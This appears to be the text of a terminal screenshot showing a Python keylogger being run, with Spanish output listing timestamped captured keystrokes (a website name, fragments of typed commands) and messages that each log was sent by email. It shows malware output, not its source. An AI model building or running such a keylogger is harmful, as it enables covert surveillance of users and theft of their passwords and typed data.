 keylogger on master [!] via keylogger-5HpVT3Kc took 26s
→ python3 keylogger.py
[*] Enviando keylogger....
Contenido:
Log capturado a las: 2021-03-29 19:09:17
marca.comF5
Correo enviado satisfactoriamente
[*] Enviando keylogger....
Contenido:
Log capturado a las: 2021-03-29 19:09:48
Control_LAlt_Ltlscd Control_Lwsudo apt instControl_LwupdateproofControl_LcControl_LdAlt_L[Tab]
Correo enviado satisfactoriamente
[*] Enviando keylogger....
Contenido:
Log capturado a las: 2021-03-29 19:10:20
Alt_L[Tab] [Tab]
Correo enviado satisfactoriamente